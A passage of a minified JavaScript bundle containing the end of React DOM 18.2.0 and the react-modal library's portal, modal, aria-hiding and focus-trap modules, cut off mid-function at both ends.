Qs(t){return!(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType&&(8!==t.nodeType||" react-mount-point-unstable "!==t.nodeValue))}function Ks(){}function tu(t,e,r,n,o){var a=r._reactRootContainer;if(a){var i=a;if("function"==typeof o){var c=o;o=function(){var t=Hs(i);c.call(t)}}Bs(e,i,t,o)}else i=function(t,e,r,n,o){if(o){if("function"==typeof n){var a=n;n=function(){var t=Hs(i);a.call(t)}}var i=qs(e,n,t,0,null,!1,0,"",Ks);return t._reactRootContainer=i,t[ho]=i.current,Vn(8===t.nodeType?t.parentNode:t),fs(),i}for(;o=t.lastChild;)t.removeChild(o);if("function"==typeof n){var c=n;n=function(){var t=Hs(l);c.call(t)}}var l=Us(t,0,!1,null,0,!1,0,"",Ks);return t._reactRootContainer=l,t[ho]=l.current,Vn(8===t.nodeType?t.parentNode:t),fs((function(){Bs(e,l,r,n)})),l}(r,e,t,o,n);return Hs(i)}Xs.prototype.render=$s.prototype.render=function(t){var e=this._internalRoot;if(null===e)throw Error(a(409));Bs(t,e,null,null)},Xs.prototype.unmount=$s.prototype.unmount=function(){var t=this._internalRoot;if(null!==t){this._internalRoot=null;var e=t.containerInfo;fs((function(){Bs(null,t,null,null)})),e[ho]=null}},Xs.prototype.unstable_scheduleHydration=function(t){if(t){var e=Se();t={blockedOn:null,target:t,priority:e};for(var r=0;r<Te.length&&0!==e&&e<Te[r].priority;r++);Te.splice(r,0,t),0===r&&Fe(t)}},we=function(t){switch(t.tag){case 3:var e=t.stateNode;if(e.current.memoizedState.isDehydrated){var r=fe(e.pendingLanes);0!==r&&(ge(e,1|r),os(e,Jt()),0==(6&jl)&&(ql=Jt()+500,qo()))}break;case 13:fs((function(){var e=Pa(t,1);if(null!==e){var r=es();ns(e,t,1,r)}})),Ys(t,1)}},xe=function(t){if(13===t.tag){var e=Pa(t,134217728);null!==e&&ns(e,t,134217728,es()),Ys(t,134217728)}},ke=function(t){if(13===t.tag){var e=rs(t),r=Pa(t,e);null!==r&&ns(r,t,e,es()),Ys(t,e)}},Se=function(){return _e},Ee=function(t,e){var r=_e;try{return _e=t,e()}finally{_e=r}},xt=function(t,e,r){switch(e){case"input":if(Q(t,r),e=r.name,"radio"===r.type&&null!=e){for(r=t;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<r.length;e++){var n=r[e];if(n!==t&&n.form===t.form){var o=xo(n);if(!o)throw Error(a(90));Y(n),Q(n,o)}}}break;case"textarea":at(t,r);break;case"select":null!=(e=r.value)&&rt(t,!!r.multiple,e,!1)}},Lt=us,jt=fs;var eu={usingClientEntryPoint:!1,Events:[bo,wo,xo,Ct,Ot,us]},ru={findFiberByHostInstance:_o,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},nu={bundleType:ru.bundleType,version:ru.version,rendererPackageName:ru.rendererPackageName,rendererConfig:ru.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:b.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return null===(t=Ht(t))?null:t.stateNode},findFiberByHostInstance:ru.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ou=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ou.isDisabled&&ou.supportsFiber)try{oe=ou.inject(nu),ae=ou}catch(ut){}}e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=eu,e.createPortal=function(t,e){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Js(e))throw Error(a(200));return function(t,e,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:x,key:null==n?null:""+n,children:t,containerInfo:e,implementation:r}}(t,e,null,r)},e.createRoot=function(t,e){if(!Js(t))throw Error(a(299));var r=!1,n="",o=Zs;return null!=e&&(!0===e.unstable_strictMode&&(r=!0),void 0!==e.identifierPrefix&&(n=e.identifierPrefix),void 0!==e.onRecoverableError&&(o=e.onRecoverableError)),e=Us(t,1,!1,null,0,r,0,n,o),t[ho]=e.current,Vn(8===t.nodeType?t.parentNode:t),new $s(e)},e.findDOMNode=function(t){if(null==t)return null;if(1===t.nodeType)return t;var e=t._reactInternals;if(void 0===e){if("function"==typeof t.render)throw Error(a(188));throw t=Object.keys(t).join(","),Error(a(268,t))}return null===(t=Ht(e))?null:t.stateNode},e.flushSync=function(t){return fs(t)},e.hydrate=function(t,e,r){if(!Qs(e))throw Error(a(200));return tu(null,t,e,!0,r)},e.hydrateRoot=function(t,e,r){if(!Js(t))throw Error(a(405));var n=null!=r&&r.hydratedSources||null,o=!1,i="",c=Zs;if(null!=r&&(!0===r.unstable_strictMode&&(o=!0),void 0!==r.identifierPrefix&&(i=r.identifierPrefix),void 0!==r.onRecoverableError&&(c=r.onRecoverableError)),e=qs(e,null,t,1,null!=r?r:null,o,0,i,c),t[ho]=e.current,Vn(t),n)for(t=0;t<n.length;t++)o=(o=(r=n[t])._getVersion)(r._source),null==e.mutableSourceEagerHydrationData?e.mutableSourceEagerHydrationData=[r,o]:e.mutableSourceEagerHydrationData.push(r,o);return new Xs(e)},e.render=function(t,e,r){if(!Qs(e))throw Error(a(200));return tu(null,t,e,!1,r)},e.unmountComponentAtNode=function(t){if(!Qs(t))throw Error(a(40));return!!t._reactRootContainer&&(fs((function(){tu(null,null,t,!1,(function(){t._reactRootContainer=null,t[ho]=null}))})),!0)},e.unstable_batchedUpdates=us,e.unstable_renderSubtreeIntoContainer=function(t,e,r,n){if(!Qs(r))throw Error(a(200));if(null==t||void 0===t._reactInternals)throw Error(a(38));return tu(t,e,r,!1,n)},e.version="18.2.0-next-9e3b772b8-20220608"},3897:(t,e,r)=>{"use strict";var n=r(6116);e.s=n.createRoot,n.hydrateRoot},6116:(t,e,r)=>{"use strict";!function t(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(t){console.error(t)}}(),t.exports=r(3748)},7600:(t,e,r)=>{"use strict";function n(){var t=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=t&&this.setState(t)}function o(t){this.setState(function(e){var r=this.constructor.getDerivedStateFromProps(t,e);return null!=r?r:null}.bind(this))}function a(t,e){try{var r=this.props,n=this.state;this.props=t,this.state=e,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function i(t){var e=t.prototype;if(!e||!e.isReactComponent)throw new Error("Can only polyfill class components");if("function"!=typeof t.getDerivedStateFromProps&&"function"!=typeof e.getSnapshotBeforeUpdate)return t;var r=null,i=null,c=null;if("function"==typeof e.componentWillMount?r="componentWillMount":"function"==typeof e.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof e.componentWillReceiveProps?i="componentWillReceiveProps":"function"==typeof e.UNSAFE_componentWillReceiveProps&&(i="UNSAFE_componentWillReceiveProps"),"function"==typeof e.componentWillUpdate?c="componentWillUpdate":"function"==typeof e.UNSAFE_componentWillUpdate&&(c="UNSAFE_componentWillUpdate"),null!==r||null!==i||null!==c){var l=t.displayName||t.name,s="function"==typeof t.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+s+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==i?"\n  "+i:"")+(null!==c?"\n  "+c:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof t.getDerivedStateFromProps&&(e.componentWillMount=n,e.componentWillReceiveProps=o),"function"==typeof e.getSnapshotBeforeUpdate){if("function"!=typeof e.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");e.componentWillUpdate=a;var u=e.componentDidUpdate;e.componentDidUpdate=function(t,e,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;u.call(this,t,e,n)}}return t}r.r(e),r.d(e,{polyfill:()=>i}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,a.__suppressDeprecationWarning=!0},2225:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.bodyOpenClassName=e.portalClassName=void 0;var n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},o=function(){function t(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e}}(),a=r(5466),i=m(a),c=m(r(6116)),l=m(r(3074)),s=m(r(2688)),u=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e}(r(3416)),f=r(4792),p=m(f),d=r(7600);function m(t){return t&&t.__esModule?t:{default:t}}function h(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}var y=e.portalClassName="ReactModalPortal",v=e.bodyOpenClassName="ReactModal__Body--open",g=f.canUseDOM&&void 0!==c.default.createPortal,_=function(t){return document.createElement(t)},b=function(){return g?c.default.createPortal:c.default.unstable_renderSubtreeIntoContainer};function w(t){return t()}var x=function(t){function e(){var t,r,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var a=arguments.length,l=Array(a),u=0;u<a;u++)l[u]=arguments[u];return r=o=h(this,(t=e.__proto__||Object.getPrototypeOf(e)).call.apply(t,[this].concat(l))),o.removePortal=function(){!g&&c.default.unmountComponentAtNode(o.node);var t=w(o.props.parentSelector);t&&t.contains(o.node)?t.removeChild(o.node):console.warn('React-Modal: "parentSelector" prop did not returned any DOM element. Make sure that the parent element is unmounted to avoid any memory leaks.')},o.portalRef=function(t){o.portal=t},o.renderPortal=function(t){var r=b()(o,i.default.createElement(s.default,n({defaultStyles:e.defaultStyles},t)),o.node);o.portalRef(r)},h(o,r)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),o(e,[{key:"componentDidMount",value:function(){f.canUseDOM&&(g||(this.node=_("div")),this.node.className=this.props.portalClassName,w(this.props.parentSelector).appendChild(this.node),!g&&this.renderPortal(this.props))}},{key:"getSnapshotBeforeUpdate",value:function(t){return{prevParent:w(t.parentSelector),nextParent:w(this.props.parentSelector)}}},{key:"componentDidUpdate",value:function(t,e,r){if(f.canUseDOM){var n=this.props,o=n.isOpen,a=n.portalClassName;t.portalClassName!==a&&(this.node.className=a);var i=r.prevParent,c=r.nextParent;c!==i&&(i.removeChild(this.node),c.appendChild(this.node)),(t.isOpen||o)&&!g&&this.renderPortal(this.props)}}},{key:"componentWillUnmount",value:function(){if(f.canUseDOM&&this.node&&this.portal){var t=this.portal.state,e=Date.now(),r=t.isOpen&&this.props.closeTimeoutMS&&(t.closesAt||e+this.props.closeTimeoutMS);r?(t.beforeClose||this.portal.closeWithTimeout(),setTimeout(this.removePortal,r-e)):this.removePortal()}}},{key:"render",value:function(){return f.canUseDOM&&g?(!this.node&&g&&(this.node=_("div")),b()(i.default.createElement(s.default,n({ref:this.portalRef,defaultStyles:e.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(t){u.setElement(t)}}]),e}(a.Component);x.propTypes={isOpen:l.default.bool.isRequired,style:l.default.shape({content:l.default.object,overlay:l.default.object}),portalClassName:l.default.string,bodyOpenClassName:l.default.string,htmlOpenClassName:l.default.string,className:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),overlayClassName:l.default.oneOfType([l.default.string,l.default.shape({base:l.default.string.isRequired,afterOpen:l.default.string.isRequired,beforeClose:l.default.string.isRequired})]),appElement:l.default.oneOfType([l.default.instanceOf(p.default),l.default.instanceOf(f.SafeHTMLCollection),l.default.instanceOf(f.SafeNodeList),l.default.arrayOf(l.default.instanceOf(p.default))]),onAfterOpen:l.default.func,onRequestClose:l.default.func,closeTimeoutMS:l.default.number,ariaHideApp:l.default.bool,shouldFocusAfterRender:l.default.bool,shouldCloseOnOverlayClick:l.default.bool,shouldReturnFocusAfterClose:l.default.bool,preventScroll:l.default.bool,parentSelector:l.default.func,aria:l.default.object,data:l.default.object,role:l.default.string,contentLabel:l.default.string,shouldCloseOnEsc:l.default.bool,overlayRef:l.default.func,contentRef:l.default.func,id:l.default.string,overlayElement:l.default.func,contentElement:l.default.func},x.defaultProps={isOpen:!1,portalClassName:y,bodyOpenClassName:v,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(t,e){return i.default.createElement("div",t,e)},contentElement:function(t,e){return i.default.createElement("div",t,e)}},x.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,d.polyfill)(x),e.default=x},2688:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=function(){function t(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),e}}(),i=r(5466),c=y(r(3074)),l=h(r(1247)),s=y(r(9809)),u=h(r(3416)),f=h(r(4895)),p=r(4792),d=y(p),m=y(r(8462));function h(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e}function y(t){return t&&t.__esModule?t:{default:t}}r(2016);var v={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},g=function(t){return"Tab"===t.code||9===t.keyCode},_=function(t){return"Escape"===t.code||27===t.keyCode},b=0,w=function(t){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t));return r.setOverlayRef=function(t){r.overlay=t,r.props.overlayRef&&r.props.overlayRef(t)},r.setContentRef=function(t){r.content=t,r.props.contentRef&&r.props.contentRef(t)},r.afterClose=function(){var t=r.props,e=t.appElement,n=t.ariaHideApp,o=t.htmlOpenClassName,a=t.bodyOpenClassName,i=t.parentSelector,c=i&&i().ownerDocument||document;a&&f.remove(c.body,a),o&&f.remove(c.getElementsByTagName("html")[0],o),n&&b>0&&0==(b-=1)&&u.show(e),r.props.shouldFocusAfterRender&&(r.props.shouldReturnFocusAfterClose?(l.returnFocus(r.props.preventScroll),l.teardownScopedFocus()):l.popWithoutFocus()),r.props.onAfterClose&&r.props.onAfterClose(),m.default.deregister(r)},r.open=function(){r.beforeOpen(),r.state.afterOpen&&r.state.beforeClose?(clearTimeout(r.closeTimer),r.setState({beforeClose:!1})):(r.props.shouldFocusAfterRender&&(l.setupScopedFocus(r.node),l.markForFocusLater()),r.setState({isOpen:!0},(function(){r.openAnimationFrame=requestAnimationFrame((function(){r.setState({afterOpen:!0}),r.props.isOpen&&r.props.onAfterOpen&&r.props.onAfterOpen({overlayEl:r.overlay,contentEl:r.content})}))})))},r.close=function(){r.props.closeTimeoutMS>0?r.closeWithTimeout():r.closeWithoutTimeout()},r.focusContent=function(){return r.content&&!r.contentHasFocus()&&r.content.focus({preventScroll:!0})},r.closeWithTimeout=function(){var t=Date.now()+r.props.closeTimeoutMS;r.setState({beforeClose:!0,closesAt:t},(function(){r.closeTimer=setTimeout(r.closeWithoutTimeout,r.state.closesAt-Date.now())}))},r.closeWithoutTimeout=function(){r.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},r.afterClose)},r.handleKeyDown=function(t){g(t)&&(0,s.default)(r.content,t),r.props.shouldCloseOnEsc&&_(t)&&(t.stopPropagation(),r.requestClose(t))},r.handleOverlayOnClick=function(t){null===r.shouldClose&&(r.shouldClose=!0),r.shouldClose&&r.props.shouldCloseOnOverlayClick&&(r.ownerHandlesClose()?r.requestClose(t):r.focusContent()),r.shouldClose=null},r.handleContentOnMouseUp=function(){r.shouldClose=!1},r.handleOverlayOnMouseDown=function(t){r.props.shouldCloseOnOverlayClick||t.target!=r.overlay||t.preventDefault()},r.handleContentOnClick=function(){r.shouldClose=!1},r.handleContentOnMouseDown=function(){r.shouldClose=!1},r.requestClose=function(t){return r.ownerHandlesClose()&&r.props.onRequestClose(t)},r.ownerHandlesClose=function(){return r.props.onRequestClose},r.shouldBeClosed=function(){return!r.state.isOpen&&!r.state.beforeClose},r.contentHasFocus=function(){return document.activeElement===r.content||r.content.contains(document.activeElement)},r.buildClassName=function(t,e){var n="object"===(void 0===e?"undefined":o(e))?e:{base:v[t],afterOpen:v[t]+"--after-open",beforeClose:v[t]+"--before-close"},a=n.base;return r.state.afterOpen&&(a=a+" "+n.afterOpen),r.state.beforeClose&&(a=a+" "+n.beforeClose),"string"==typeof e&&e?a+" "+e:a},r.attributesFromObject=function(t,e){return Object.keys(e).reduce((function(r,n){return r[t+"-"+n]=e[n],r}),{})},r.state={afterOpen:!1,beforeClose:!1},r.shouldClose=null,r.moveFromContentToOverlay=null,r}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),a(e,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(t,e){this.props.isOpen&&!t.isOpen?this.open():!this.props.isOpen&&t.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!e.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer),cancelAnimationFrame(this.openAnimationFrame)}},{key:"beforeOpen",value:function(){var t=this.props,e=t.appElement,r=t.ariaHideApp,n=t.htmlOpenClassName,o=t.bodyOpenClassName,a=t.parentSelector,i=a&&a().ownerDocument||document;o&&f.add(i.body,o),n&&f.add(i.getElementsByTagName("html")[0],n),r&&(b+=1,u.hide(e)),m.default.register(this)}},{key:"render",value:function(){var t=this.props,e=t.id,r=t.className,o=t.overlayClassName,a=t.defaultStyles,i=t.children,c=r?{}:a.content,l=o?{}:a.overlay;if(this.shouldBeClosed())return null;var s={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:n({},l,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},u=n({id:e,ref:this.setContentRef,style:n({},c,this.props.style.content),className:this.buildClassName("content",r),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",n({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),f=this.props.contentElement(u,i);return this.props.overlayElement(s,f)}}]),e}(i.Component);w.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},w.propTypes={isOpen:c.default.bool.isRequired,defaultStyles:c.default.shape({content:c.default.object,overlay:c.default.object}),style:c.default.shape({content:c.default.object,overlay:c.default.object}),className:c.default.oneOfType([c.default.string,c.default.object]),overlayClassName:c.default.oneOfType([c.default.string,c.default.object]),parentSelector:c.default.func,bodyOpenClassName:c.default.string,htmlOpenClassName:c.default.string,ariaHideApp:c.default.bool,appElement:c.default.oneOfType([c.default.instanceOf(d.default),c.default.instanceOf(p.SafeHTMLCollection),c.default.instanceOf(p.SafeNodeList),c.default.arrayOf(c.default.instanceOf(d.default))]),onAfterOpen:c.default.func,onAfterClose:c.default.func,onRequestClose:c.default.func,closeTimeoutMS:c.default.number,shouldFocusAfterRender:c.default.bool,shouldCloseOnOverlayClick:c.default.bool,shouldReturnFocusAfterClose:c.default.bool,preventScroll:c.default.bool,role:c.default.string,contentLabel:c.default.string,aria:c.default.object,data:c.default.object,children:c.default.node,shouldCloseOnEsc:c.default.bool,overlayRef:c.default.func,contentRef:c.default.func,id:c.default.string,overlayElement:c.default.func,contentElement:c.default.func,testId:c.default.string},e.default=w,t.exports=e.default},3416:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.resetState=function(){i&&(i.removeAttribute?i.removeAttribute("aria-hidden"):null!=i.length?i.forEach((function(t){return t.removeAttribute("aria-hidden")})):document.querySelectorAll(i).forEach((function(t){return t.removeAttribute("aria-hidden")}))),i=null},e.log=function(){},e.assertNodeList=c,e.setElement=function(t){var e=t;if("string"==typeof e&&a.canUseDOM){var r=document.querySelectorAll(e);c(r,e),e=r}return i=e||i},e.validateElement=l,e.hide=function(t){var e=!0,r=!1,n=void 0;try{for(var o,a=l(t)[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.setAttribute("aria-hidden","true")}catch(t){r=!0,n=t}finally{try{!e&&a.return&&a.return()}finally{if(r)throw n}}},e.show=function(t){var e=!0,r=!1,n=void 0;try{for(var o,a=l(t)[Symbol.iterator]();!(e=(o=a.next()).done);e=!0)o.value.removeAttribute("aria-hidden")}catch(t){r=!0,n=t}finally{try{!e&&a.return&&a.return()}finally{if(r)throw n}}},e.documentNotReadyOrSSRTesting=function(){i=null};var n,o=(n=r(6365))&&n.__esModule?n:{default:n},a=r(4792),i=null;function c(t,e){if(!t||!t.length)throw new Error("react-modal: No elements were found for selector "+e+".")}function l(t){var e=t||i;return e?Array.isArray(e)||e instanceof HTMLCollection||e instanceof NodeList?e:[e]:((0,o.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),[])}},2016:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.resetState=function(){for(var t=[a,i],e=0;e<t.length;e++){var r=t[e];r&&r.parentNode&&r.parentNode.removeChild(r)}a=i=null,c=[]},e.log=function(){console.log("bodyTrap ----------"),console.log(c.length);for(var t=[a,i],e=0;e<t.length;e++){var r=t[e]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n,o=(n=r(8462))&&n.__esModule?n:{default:n},a=void 0,i=void 0,c=[];function l(){0!==c.length&&c[c.length-1].focusContent()}o.default.subscribe((function(t,e){a||i||((a=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),a.style.position="absolute",a.style.opacity="0",a.setAttribute("tabindex","0"),a.addEventListener("focus",l),(i=a.cloneNode()).addEventListener("focus",l)),(c=e).length>0?(document.body.firstChild!==a&&document.body.insertBefore(a,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(a.parentElement&&a.parentElement.removeChild(a),i.parentElement&&i.parentElement.removeChild(i))}))},4895:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.resetState=function(){var t=document.getElementsByTagName("html")[0];for(var e in r)o(t,r[e]);var a=document.body;for(var i in n)o(a,n[i]);r={},n={}},e.log=function(){};var r={},n={};function o(t,e){t.classList.remove(e)}e.add=function(t,e){return o=t.classList,a="html"==t.nodeName.toLowerCase()?r:n,void e.split(" ").forEach((function(t){!function(t,e){t[e]||(t[e]=0),t[e]+=1}(a,t),o.add(t)}));var o,a},e.remove=function(t,e){return o=t.classList,a="html"==t.nodeName.toLowerCase()?r:n,void e.split(" ").forEach((function(t){!function(t,e){t[e]&&(t[e]-=1)}(a,t),0===a[t]&&o.remove(t)}));var o,a}},1247:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.resetState=function(){a=[]},e.log=function(){},e.handleBlur=l,e.handleFocus=s,e.markForFocusLater=function(){a.push(document.activeElement)},e.returnFocus=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=null;try{return void(0!==a.length&&(e=a.pop()).focus({preventScroll:t}))}catch(t){console.warn(["You tried to return focus to",e,"but it is not in the DOM anymore"].join(" "))}},e.popWithoutFocus=function(){a.length>0&&a.pop()},e.setupScopedFocus=function(t){i=t,window.addEventListener?(window.addEventListener("blur",l,!1),document.addEventListener("focus",s,!0)):(window.attachEvent("onBlur",l),document.attachEvent("onFocus",s))},e.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",l),document.removeEventListener("focus",s)):(window.detachEvent("onBlur",l),document.detachEvent("onFocus",s))};var n,o=(n=r(6199))&&n.__esModule?n:{default:n},a=[],i=null,c=!1;function l(){c=!0}function s(){if(c){if(c=!1,!i)return;setTimeout((function(){i.contains(document.activeElement)||((0,o.default)(i)[0]||i).focus()}),0)}}},8462:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.log=function(){console.log("portalOpenInstances ----------"),console.log(n.openInstances.length),n.openInstances.forEach((function(t){return console.log(t)})),console.log("end portalOpenInstances ----------")},e.resetState=function(){n=new r};var r=function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.register=function(t){-1===e.openInstances.indexOf(t)&&(e.openInstances.push(t),e.emit("register"))},this.deregister=function(t){var r=e.openInstances.indexOf(t);-1!==r&&(e.openInstances.splice(r,1),e.emit("deregister"))},this.subscribe=function(t){e.subscribers.push(t)},this.emit=function(t){e.subscribers.forEach((function(r){return r(t,e.openInstances.slice())}))},this.openInstances=[],this.subscribers=[]},n=new r;e.default=n},4792:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.canUseDOM=e.SafeNodeList=e.SafeHTMLCollection=void 0;var n,o=((n=r(2177))&&n.__esModule?n:{default:n}).default,a=o.canUseDOM?window.HTMLElement:{};e.SafeHTMLCollection=o.canUseDOM?window.HTMLCollection:{},e.SafeNodeList=o.canUseDOM?window.NodeList:{},e.canUseDOM=o.canUseDOM,e.default=a},9809:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var r=(0,o.default)(t);if(r.length){var n=void 0,i=e.shiftKey,c=r[0],l=r[r.length-1],s=a();if(t===s){if(!i)return;n=l}if(l!==s||i||(n=c),c===s&&i&&(n=l),n)return e.preventDefault(),void n.focus();var u=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=u&&"Chrome"!=u[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var f=r.indexOf(s);if(f>-1&&(f+=i?-1:1),void 0===(n=r[f]))return e.preventDefault(),void(n=i?l:c).focus();e.preventDefault(),n.focus()}}else e.preventDefault()};var n,o=(n=r(6199))&&n.__esModule?n:{default:n};function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;return t.activeElement.shadowRoot?a(t.activeElement.shadowRoot):t.activeElement}t.exports=e.default},6199:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function t(e){return[].slice.call(e.querySelectorAll("*"),0).reduce((function(e,r){return e.concat(r.shadowRoot?t(r.shadowRoot):[r])}),[]).filter(i)};var r="none",n="contents",o=/input|select|textarea|button|object|iframe/;function a(t){var e=t.offsetWidth<=0&&t.offsetHeight<=0;if(e&&!t.innerHTML)return!0;try{var o=window.getComputedStyle(t),a=o.getPropertyValue("display");return e?a!==n&&function(t,e){return"visible"!==e.getPropertyValue("overflow")||t.scrollWidth<=0&&t.scrollHeight<=0}(t,o):a===r}catch(t){return console.warn("Failed to inspect element style"),!1}}function i(t){var e=t.getAttribute("tabindex");null===e&&(e=void 0);var r=isNaN(e);return(r||e>=0)&&function(t,e){var 